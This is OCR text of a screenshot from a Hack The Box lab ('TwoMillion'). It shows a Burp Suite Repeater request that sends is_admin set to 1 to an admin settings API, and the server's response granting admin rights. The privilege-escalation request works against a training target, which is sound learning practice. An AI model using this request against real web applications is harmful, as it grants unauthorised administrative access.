 1 2 3 4 10.10.16.56 18:47
Hack The Box - Academy Hack The Box :: Hack Th 2million.htb/api/v1 TwoMillion.pdf Hack The Box :: Access http://2million.htb/home/a Hack The Box :: Dashbo What are all the possib
https://stackoverflow.com/questions/23714383/what-are-all-the-possible-values-for-http-content-type-header Burp 20
OWASP Top Ten Resources temporal Scanners GitHub WPscan isconsole LOLBAS GTFOBins QuickRevShell HackTrick The Hacker Recipes PayloadsAllTheThings VirusTotal misc
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=94qe95lsf2fc2gnfop81fnnelp
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 55
11 Content-Type: application/json
12
13 {
14 "email":"notHacker@yopmail.com",
15 "is_admin":1
16 }
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 11 Aug 2024 16:47:11 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 45
10
11 {
"id":18,
"username":"notHacker",
"is_admin":1
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 8
Inspector
Notes
Done 302 bytes | 253 millis
Event log (3) All issues Memory: 244.0MB
5. Type text:
110 HTTP headers "Accept" and "Content-
Type" in a REST context